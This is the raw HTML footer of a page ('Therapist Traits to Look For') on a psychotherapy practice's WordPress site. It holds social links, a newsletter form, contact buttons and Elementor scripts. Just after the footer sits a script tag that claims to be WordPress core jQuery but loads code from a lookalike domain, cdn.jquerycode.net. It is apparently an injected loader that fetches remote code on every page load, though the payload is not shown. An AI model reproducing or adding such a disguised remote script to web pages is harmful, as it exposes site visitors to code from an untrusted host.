<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></a></li>
</ul></div></div></section>
<section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Read Our Reviews</h3>
<div class="menu-read-our-reviews-container"><ul id="menu-read-our-reviews-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Subscribe to Our Newsletter</h3>
<div class="textwidget custom-html-widget"><form action="https://lukincenter.us6.list-manage.com/subscribe/post?u=92c4dc7213788516a3c5c2c47&amp;id=7d7856b0fc" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div class="content__formFields" data-dojo-attach-point="formFieldsContainer"><div class="field-wrapper" id="uniqName_8_0" widgetid="uniqName_8_0"><input type="text" name="EMAIL" value="" id="mc-EMAIL" placeholder="Enter your e-mail"><div class="invalid-error"></div></div><div style="position:absolute;left:-5000px;"><input type="text" name="b_92c4dc7213788516a3c5c2c47_668118" tabindex="-1" value=""></div><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_92c4dc7213788516a3c5c2c47_7d7856b0fc" tabindex="-1" value=""></div></div><div class="content__button"><input class="button" type="submit" value="Sign Up" data-dojo-attach-point="submitButton"></div></form></div></div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>&#x000A9;&nbsp;2026 <a href="https://www.lukincenter.com">Lukin Center for Psychotherapy</a><br />
<a href="https://www.lukincenter.com/privacy-policy/">Privacy Policy</a> <a href="https://lukincenter.com/html-sitemap/">Sitemap</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p></p></div></footer></div><script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.3.5.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/beacon\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );
</script>
		<div data-elementor-type="floating-buttons" data-elementor-id="8840" class="elementor elementor-8840 elementor-location-floating_buttons" data-elementor-post-type="e-floating-buttons">
			<div class="elementor-element elementor-element-17aabfd8 e-flex e-con-boxed e-con e-parent" data-id="17aabfd8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3be9cb0b animated-normal animated-normal elementor-widget elementor-widget-contact-buttons-var-3" data-id="3be9cb0b" data-element_type="widget" data-settings="{&quot;style_button_color_hover_animation&quot;:&quot;grow&quot;,&quot;style_send_hover_animation&quot;:&quot;grow&quot;}" data-widget_type="contact-buttons-var-3.default">
				<div class="elementor-widget-container">
							<div class="e-contact-buttons e-contact-buttons-var-3 has-h-alignment-end has-v-alignment-bottom has-corners-rounded" id="">
			<div aria-hidden="true" aria-label="Links window" class="e-contact-buttons__content-wrapper hidden" id="e-contact-buttons__content-wrapper">
				<div class="e-contact-buttons__content">
							<div class="e-contact-buttons__top-bar">
			<button class="e-contact-buttons__close-button" aria-controls="e-contact-buttons__content-wrapper" aria-label="Close Floating Element" type="button">
				<i class="eicon-close"></i>
			</button>
			<div class="e-contact-buttons__top-bar-details">
									<p class="e-contact-buttons__top-bar-title">Start wherever feels right for you</p>
							</div>
		</div>
							<div class="e-contact-buttons__links-container">
								<div class="e-contact-buttons__links">
			
				<a href="https://www.lukincenter.com/contact/" target="_blank" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-globe" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Easy online intake form</span>
														</a>
			
				<a aria-label="SMS" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="sms:2014090393" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-sms" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7 1.3 3 4.1 4.8 7.3 4.8 66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32zM128.2 304H116c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H156c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-19 38.6-42.4 38.6zm191.8-8c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8v-68.2l-24.8 55.8c-2.9 5.9-11.4 5.9-14.3 0L224 227.8V296c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8V192c0-8.8 7.2-16 16-16h16c6.1 0 11.6 3.4 14.3 8.8l17.7 35.4 17.7-35.4c2.7-5.4 8.3-8.8 14.3-8.8h16c8.8 0 16 7.2 16 16v104zm48.3 8H356c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H396c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-18.9 38.6-42.3 38.6z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Send a text</span>
														</a>
			
				<a aria-label="Email" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="mailto:info@lukincenter.com" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Email us</span>
														</a>
					</div>
				<a aria-label="Call Now (201) 409-0393" class="e-contact-buttons__cta-button elementor-animation-grow" href="tel:2014090393" rel="noopener noreferrer" target="_blank">
		Call Now (201) 409-0393		</a>
							</div>
				</div>
			</div>
					<div class="e-contact-buttons__chat-button-container">
			<button class="e-contact-buttons__chat-button e-contact-buttons__chat-button-shadow has-size-medium elementor-animation-grow has-entrance-animation-duration-normal" aria-controls="e-contact-buttons__content-wrapper" type="button" aria-label="Toggle Floating Element" aria-expanded="true">
				<svg class="e-font-icon-svg e-far-comments" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.3 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.2 2.1 18.7 3.7 28.4 4.9C208.1 407.6 281.8 448 368 448c20.8 0 40.8-2.4 59.8-6.8C456.3 459.7 499.4 480 553 480c9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.4-.3-22.5-24.1-37.8-54.8zm-392.8-92.3L122.1 305c-14.1 9.1-28.5 16.3-43.1 21.4 2.7-4.7 5.4-9.7 8-14.8l15.5-31.1L77.7 256C64.2 242.6 48 220.7 48 192c0-60.7 73.3-112 160-112s160 51.3 160 112-73.3 112-160 112c-16.5 0-33-1.9-49-5.6l-19.8-4.5zM498.3 352l-24.7 24.4 15.5 31.1c2.6 5.1 5.3 10.1 8 14.8-14.6-5.1-29-12.3-43.1-21.4l-17.1-11.1-19.9 4.6c-16 3.7-32.5 5.6-49 5.6-54 0-102.2-20.1-131.3-49.7C338 339.5 416 272.9 416 192c0-3.4-.4-6.7-.7-10C479.7 196.5 528 238.8 528 288c0 28.7-16.2 50.6-29.7 64z"></path></svg>			</button>
		</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lukincenter.com/wp-admin/admin-ajax.php";

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/featherlight.js?ver=6.8.3" id="featherlight-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var peoples = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","security":"47d070dd1d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lukincenter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66b24bd652"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1205,"title":"Therapist%20Traits%20to%20Look%20For%20%7C%20Lukin%20Center%20for%20Psychotherapy","excerpt":"","featuredImage":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/ThinkstockPhotos-180404616.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","nonce":"9a07a10400","urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lukincenter.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
